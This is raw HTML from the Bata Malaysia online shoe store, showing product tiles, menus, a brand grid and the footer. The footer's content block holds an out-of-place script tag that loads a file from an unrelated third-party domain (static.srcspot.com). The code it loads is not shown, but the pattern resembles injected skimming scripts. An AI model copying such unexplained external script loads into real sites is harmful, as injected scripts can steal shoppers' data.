    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Women" class="js-main-content">

    
    
    <div class="container cc-brand-wrap analytics-brandPage">
        <div
            class="collapsible-sm">
            <div class="content value">
                <div class="main-title cc-main-title">
                    
                        Brand
                        
                    
                </div>
                <ul class="values content cc-brand-row">
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/red-label/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw435f4e1d/brand/red-label.png" alt="Red Label"
                                            title="Red Label" />
                                    </div>
                                    <div class="cc-title">
                                        Red Label
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/bata/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png" alt="Bata"
                                            title="Bata" />
                                    </div>
                                    <div class="cc-title">
                                        Bata
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/marie-claire/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dwa0485caa/brand/marie-claire.png" alt="Marie Claire"
                                            title="Marie Claire" />
                                    </div>
                                    <div class="cc-title">
                                        Marie Claire
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/north-star/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw0ca1f1d4/brand/north-star.png" alt="North Star"
                                            title="North Star" />
                                    </div>
                                    <div class="cc-title">
                                        North Star
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/pata-pata/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dwff11c122/brand/pata-pata.png" alt="Pata-Pata"
                                            title="Pata-Pata" />
                                    </div>
                                    <div class="cc-title">
                                        Pata-Pata
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/power/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dwbc08aca9/brand/power.png" alt="Power"
                                            title="Power" />
                                    </div>
                                    <div class="cc-title">
                                        Power
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/bata-comfit/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw3ba70de7/brand/bata-comfit.png" alt="Bata Comfit"
                                            title="Bata Comfit" />
                                    </div>
                                    <div class="cc-title">
                                        Bata Comfit
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/bataflexible/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw10e090c5/brand/bataflexible.png" alt="BataFlexible"
                                            title="BataFlexible" />
                                    </div>
                                    <div class="cc-title">
                                        BataFlexible
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/prive/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw8dc171e3/brand/prive.png" alt="Prive"
                                            title="Prive" />
                                    </div>
                                    <div class="cc-title">
                                        Prive
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                        <div class="cc-brand-col">
                            <div class="category-tile cc-category-tile">
                                <a href="/my/women/brand/floatz-by-bata/" class="cc-category-tile-link">
                                    <div class="image cc-image">
                                        <img class="tile-image" src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dwb4ea2c00/brand/floatz-by-bata.png" alt="Floatz by Bata"
                                            title="Floatz by Bata" />
                                    </div>
                                    <div class="cc-title">
                                        Floatz by Bata
                                    </div>
                                </a>
                            </div>
                        </div>
                    
                </ul>
            </div>
        </div>
    </div>

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
